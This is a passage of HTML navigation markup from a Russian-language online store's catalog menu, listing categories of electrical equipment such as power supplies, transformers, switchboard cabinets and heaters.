                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/" title="Устройства электропитания">
                                                    Устройства электропитания                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/istochniki_avtonomnogo_pitaniya/" title="Источники автономного питания">Источники автономного питания</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/stabilizatory/" title="Стабилизаторы">Стабилизаторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/transformatory_i_filtry_sistem_bespereboynogo_pitaniya/" title="Трансформаторы и фильтры систем бесперебойного питания">Трансформаторы и фильтры систем бесперебойного питания</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/zaryadnye_stantsii_dlya_avtomobiley/" title="Зарядные станции для автомобилей">Зарядные станции для автомобилей</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/istochniki_pitaniya_dlya_sistem_bezopasnosti/" title="Источники питания для систем безопасности">Источники питания для систем безопасности</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/akkumulyatory/" title="Аккумуляторы">Аккумуляторы</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/" title="Трансформаторы низковольтные">
                                                    Трансформаторы низковольтные                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/izmeritelnye_transformatory_transformatory_toka/" title="Измерительные трансформаторы (трансформаторы тока)">Измерительные трансформаторы (трансформаторы тока)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/silovye_transformatory/" title="Силовые трансформаторы">Силовые трансформаторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/aksessuary_dlya_transformatorov/" title="Аксессуары для трансформаторов">Аксессуары для трансформаторов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/" title="Приборы измерительные">
                                                    Приборы измерительные                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/ampermetry/" title="Амперметры">Амперметры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/voltmetry/" title="Вольтметры">Вольтметры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/multimetry_1/" title="Мультиметры">Мультиметры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/mnogofunktsionalnye_pribory/" title="Многофункциональные приборы">Многофункциональные приборы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/vspomogatelnye_elementy_i_aksessuary_k_izmeritelnym_priboram/" title="Вспомогательные элементы и аксессуары к измерительным приборам">Вспомогательные элементы и аксессуары к измерительным приборам</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/" title="Комплектные низковольтные устройства (НКУ)">
                                                    Комплектные низковольтные устройства (НКУ)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/shchity_osveshcheniya/" title="Щиты освещения">Щиты освещения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/shchity_etazhnye/" title="Щиты этажные">Щиты этажные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/shchity_avtomaticheskogo_vvoda_rezerva/" title="Щиты автоматического ввода резерва">Щиты автоматического ввода резерва</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/ustroystva_kompensatsii_reaktivnoy_moshchnosti_0_4kv/" title="Устройства компенсации реактивной мощности 0.4кВ">Устройства компенсации реактивной мощности 0.4кВ</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/yashchiki_s_rubilnikami/" title="Ящики с рубильниками">Ящики с рубильниками</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/shkafy_raspredelitelnye/" title="Шкафы распределительные">Шкафы распределительные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/yashchiki_s_ponizhayushchim_transformatorom/" title="Ящики с понижающим трансформатором">Ящики с понижающим трансформатором</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/peredvizhnye_shchity/" title="Передвижные щиты">Передвижные щиты</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/spetsialnoe_oborudovanie/" title="Специальное оборудование">
                                                    Специальное оборудование                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/spetsialnoe_oborudovanie/elektro_svarochnoe_oborudovanie/" title="Электро-сварочное оборудование">Электро-сварочное оборудование</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/spetsialnoe_oborudovanie/kondensatornye_ustanovki/" title="Конденсаторные установки">Конденсаторные установки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/shchitovoe_oborudovanie/" title="Щитовое оборудование">
                                    Щитовое оборудование                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/" title="Щитовое оборудование готовое">
                                                    Щитовое оборудование готовое                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/shchity_raspredelitelnye/" title="Щиты распределительные">Щиты распределительные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/shchity_uchetno_raspredelitelnye/" title="Щиты учетно-распределительные">Щиты учетно-распределительные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/shchity_montazhnye/" title="Щиты монтажные">Щиты монтажные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/korpusa_korobki_s_kryshkoy/" title="Корпуса (коробки) с крышкой">Корпуса (коробки) с крышкой</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/stoyki_i_pulty_gotovye/" title="Стойки и пульты готовые">Стойки и пульты готовые</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/" title="Щиты монтажные сборные (составные части)">
                                                    Щиты монтажные сборные (составные части)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/komplekty_krysha_i_osnovanie_shkafov_montazhnykh/" title="Комплекты - Крыша и основание шкафов монтажных">Комплекты - Крыша и основание шкафов монтажных</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/karkasy_shkafov_montazhnykh/" title="Каркасы шкафов монтажных">Каркасы шкафов монтажных</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/vertikalnye_stoyki_i_opory_shkafov_montazhnykh/" title="Вертикальные стойки и опоры шкафов монтажных">Вертикальные стойки и опоры шкафов монтажных</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/zadnie_paneli_shkafov_montazhnykh/" title="Задние панели шкафов монтажных">Задние панели шкафов монтажных</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/bokovye_paneli_stenki_shkafov_montazhnykh/" title="Боковые панели (стенки) шкафов монтажных">Боковые панели (стенки) шкафов монтажных</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/dveri_dlya_montazhnykh_sbornykh_shkafov/" title="Двери для монтажных сборных шкафов">Двери для монтажных сборных шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/dno_dlya_shkafov_montazhnykh/" title="Дно для шкафов монтажных">Дно для шкафов монтажных</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/stoyki_i_pulty_sostavnye_chasti/" title="Стойки и пульты (составные части)">Стойки и пульты (составные части)</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/" title="Элементы комплектации шкафов">
                                                    Элементы комплектации шкафов                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/tsokoli_dlya_shkafov_i_aksessuary_k_nim/" title="Цоколи для шкафов и аксессуары к ним">Цоколи для шкафов и аксессуары к ним</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/dopolnitelnye_dveri/" title="Дополнительные двери">Дополнительные двери</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/zamki_ruchki_aksessuary_dlya_dverey/" title="Замки, ручки, аксессуары для дверей">Замки, ручки, аксессуары для дверей</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/paneli_i_platy_montazhnye/" title="Панели и платы монтажные">Панели и платы монтажные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/plastrony_i_perednie_paneli/" title="Пластроны и передние панели">Пластроны и передние панели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/plastiny/" title="Пластины">Пластины</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/razdeliteli_i_peregorodki_1/" title="Разделители и перегородки">Разделители и перегородки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/profili/" title="Профили">Профили</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/kryshki_dlya_raspredelitelnykh_korobok/" title="Крышки для распределительных коробок">Крышки для распределительных коробок</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/reyki/" title="Рейки">Рейки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/dopolnitelnye_kryshi_navesy_i_kozyrki/" title="Дополнительные крыши, навесы и козырьки">Дополнительные крыши, навесы и козырьки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/shassi/" title="Шасси">Шасси</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/moduli_i_otseki/" title="Модули и отсеки">Модули и отсеки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/montazhnye_i_krepezhnye_aksessuary_dlya_shkafov/" title="Монтажные и крепежные аксессуары для шкафов">Монтажные и крепежные аксессуары для шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/karmany_dlya_dokumentatsii/" title="Карманы для документации">Карманы для документации</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/" title="Элементы для установки оборудования и прокладки кабеля">
                                                    Элементы для установки оборудования и прокладки кабеля                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/din_reyki_i_aksessuary_k_nim/" title="DIN-рейки и аксессуары к ним">DIN-рейки и аксессуары к ним</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/komplekty_dlya_ustanovki_oborudovaniya_v_shkafakh/" title="Комплекты для установки оборудования в шкафах">Комплекты для установки оборудования в шкафах</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/salniki_i_salnikovye_paneli/" title="Сальники и сальниковые панели">Сальники и сальниковые панели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/elementy_prokladki_kabelya_vnutri_shkafa/" title="Элементы прокладки кабеля внутри шкафа">Элементы прокладки кабеля внутри шкафа</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/zaglushki_1/" title="Заглушки">Заглушки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/" title="Шины и аксессуары для шин">
                                                    Шины и аксессуары для шин                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/shiny_alyuminievye/" title="Шины алюминиевые">Шины алюминиевые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/shiny_mednye/" title="Шины медные">Шины медные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/shiny_komplektnye/" title="Шины комплектные">Шины комплектные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/napravlyayushchie_derzhateli_vnutrishkafnye/" title="Направляющие, держатели внутришкафные">Направляющие, держатели внутришкафные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/izolyatory_vnutrishkafnye_i_aksessuary_k_nim/" title="Изоляторы внутришкафные и аксессуары к ним">Изоляторы внутришкафные и аксессуары к ним</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/klemmy_klemmnye_bloki_i_nulevye_shiny/" title="Клеммы, клеммные блоки и нулевые шины">
                                                    Клеммы, клеммные блоки и нулевые шины                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/klemmy_klemmnye_bloki_i_nulevye_shiny/klemmy_na_din_reyku/" title="Клеммы на DIN-рейку">Клеммы на DIN-рейку</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/klemmy_klemmnye_bloki_i_nulevye_shiny/klemmnye_bloki_i_nulevye_shiny/" title="Клеммные блоки и нулевые шины">Клеммные блоки и нулевые шины</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/klemmy_klemmnye_bloki_i_nulevye_shiny/aksessuary_dlya_klemm/" title="Аксессуары для клемм">Аксессуары для клемм</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/elektrooborudovanie_shkafov/" title="Электрооборудование шкафов">
                                                    Электрооборудование шкафов                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elektrooborudovanie_shkafov/osveshchenie_vnutrishkafnoe/" title="Освещение внутришкафное">Освещение внутришкафное</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elektrooborudovanie_shkafov/elektronnye_elementy_shkafov/" title="Электронные элементы шкафов">Электронные элементы шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elektrooborudovanie_shkafov/elementy_dlya_zazemleniya_shkafov/" title="Элементы для заземления шкафов">Элементы для заземления шкафов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/sistemy_podderzhaniya_mikroklimata/" title="Системы поддержания микроклимата">
                                                    Системы поддержания микроклимата                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/sistemy_podderzhaniya_mikroklimata/sistemy_podderzhaniya_mikroklimata_vnutri_shkafov/" title="Системы поддержания микроклимата внутри шкафов">Системы поддержания микроклимата внутри шкафов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/materialy_dlya_oformleniya_i_vspomogatelnye_shchitovye_aksessuary/" title="Материалы для оформления и вспомогательные щитовые аксессуары">
                                                    Материалы для оформления и вспомогательные щитовые аксессуары                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/materialy_dlya_oformleniya_i_vspomogatelnye_shchitovye_aksessuary/markirovka_shkafov/" title="Маркировка шкафов">Маркировка шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/materialy_dlya_oformleniya_i_vspomogatelnye_shchitovye_aksessuary/vspomogatelnye_shchitovye_aksessuary/" title="Вспомогательные щитовые аксессуары">Вспомогательные щитовые аксессуары</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/" title="Приборы обогрева и вентиляции">
                                    Приборы обогрева и вентиляции                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/radiatory_i_konvektory/" title="Радиаторы и конвекторы">
                                                    Радиаторы и конвекторы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/radiatory_i_konvektory/radiatory_bimetallicheskie_1/" title="Радиаторы биметаллические">Радиаторы биметаллические</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/" title="Обогревательные приборы">
                                                    Обогревательные приборы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/teploventilyatory/" title="Тепловентиляторы">Тепловентиляторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/teplovye_pushki/" title="Тепловые пушки">Тепловые пушки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/teplovye_zavesy/" title="Тепловые завесы">Тепловые завесы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/infrakrasnye_obogrevateli/" title="Инфракрасные обогреватели">Инфракрасные обогреватели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/elektricheskie_konvektory/" title="Электрические конвекторы">Электрические конвекторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/elektricheskie_maslyannye_radiatory/" title="Электрические маслянные радиаторы">Электрические маслянные радиаторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/elektricheskie_sushilki_dlya_ruk/" title="Электрические сушилки для рук">Электрические сушилки для рук</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/pechi_pet/" title="Печи ПЭТ">Печи ПЭТ</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/komplektatsiya_elektroobogrevateley/" title="Комплектация электрообогревателей">Комплектация электрообогревателей</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/aksessuary_k_konvektoram/" title="Аксессуары к конвекторам">Аксессуары к конвекторам</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/" title="Кабельные нагревательные системы">
                                                    Кабельные нагревательные системы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/nagrevatelnyy_kabel/" title="Нагревательный кабель">Нагревательный кабель</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/nagrevatelnye_maty/" title="Нагревательные маты">Нагревательные маты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/pribory_upravleniya_kabelnymi_nagrevatelnymi_sistemami/" title="Приборы управления кабельными нагревательными системами">Приборы управления кабельными нагревательными системами</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/montazhnye_aksessuary_sistem_kabelnogo_obogreva/" title="Монтажные аксессуары систем кабельного обогрева">Монтажные аксессуары систем кабельного обогрева</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/pribory_ventilyatsii_i_konditsionirovaniya/" title="Приборы вентиляции и кондиционирования">
                                                    Приборы вентиляции и кондиционирования                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/pribory_ventilyatsii_i_konditsionirovaniya/ventilyatory/" title="Вентиляторы">Вентиляторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/pribory_ventilyatsii_i_konditsionirovaniya/konditsionery/" title="Кондиционеры">Кондиционеры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/pribory_ventilyatsii_i_konditsionirovaniya/vspomogatelnye_elementy_i_aksessuary_dlya_ventilyatsii_i_konditsionirovaniya/" title="Вспомогательные элементы и аксессуары для вентиляции и кондиционирования">Вспомогательные элементы и аксессуары для вентиляции и кондиционирования</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/kotelnoe_oborudovanie_1/" title="Котельное оборудование">
                                                    Котельное оборудование                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/kotelnoe_oborudovanie_1/kotly_gazovye_1/" title="Котлы газовые">Котлы газовые</a>
                                                            </li>
                                                                                                                    <li class="">
